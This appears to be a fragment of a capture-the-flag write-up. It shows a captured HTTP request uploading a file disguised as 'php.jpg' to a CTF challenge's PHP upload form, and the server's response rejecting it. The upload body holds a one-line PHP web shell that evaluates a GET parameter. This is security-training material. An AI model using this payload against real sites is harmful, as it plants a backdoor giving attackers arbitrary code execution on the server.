 Raw Params Headers Hex
POST /index.php?file=upload.php HTTP/1.1
Referer: http://htctf.totell.top:49166/index.php?file=upload.php
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=---------------------------7e22d3194e174e
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134
Accept-Language: zh-CN
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Content-Length: 217
Host: htctf.totell.top:49166
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
-----------------------------7e22d3194e174e
Content-Disposition: form-data; name="file"; filename="php.jpg"
Content-Type: images/jpeg
<?php @eval($_GET['pass']) ?>
-----------------------------7e22d3194e174e--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Jun 2018 15:44:58 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 534
Content-Type: text/html; charset=UTF-8
<!-- upload.php -->
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>UPLOAD</title>
</head>
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
jpg gif png 100KiB<br>
upload failed! allow only jpg,png,gif,jpep
https://blog.csdn.net/qq_36992198